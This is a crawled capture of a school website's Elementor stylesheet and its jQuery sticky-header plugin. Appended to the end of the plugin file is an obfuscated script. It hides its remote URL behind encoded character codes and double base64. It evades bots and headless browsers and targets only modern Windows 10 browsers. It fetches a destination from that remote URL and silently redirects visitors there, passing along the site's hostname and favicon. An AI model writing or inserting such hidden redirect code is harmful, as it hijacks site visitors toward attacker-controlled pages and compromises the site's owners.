);line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-item > a{font-size:var( --e-global-typography-54b96b3-font-size );line-height:var( --e-global-typography-54b96b3-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25 .elementor-element.elementor-element-41b82c10{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-25 .elementor-element.elementor-element-2526859b{margin-top:15%;margin-bottom:10%;padding:0% 14% 0% 14%;}.elementor-25 .elementor-element.elementor-element-2a36968b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-25 .elementor-element.elementor-element-2a36968b > .elementor-element-populated{padding:0px 0px 030px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-7231b7ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-7231b7ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-7231b7ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-25 .elementor-element.elementor-element-55aac9de{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 );}.elementor-25 .elementor-element.elementor-element-55aac9de .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:24px;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-25 .elementor-element.elementor-element-620ea78e .elementor-divider{text-align:center;}.elementor-25 .elementor-element.elementor-element-620ea78e .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-25 .elementor-element.elementor-element-239b9ef9 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-2dd99fae .elementor-icon-list-item > a{font-size:var( --e-global-typography-54b96b3-font-size );line-height:var( --e-global-typography-54b96b3-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25 .elementor-element.elementor-element-41b82c10{text-align:center;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/javascript
request_url: https://www.oakvilleacademy.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2
body_size: 2544
content:
!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);
!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();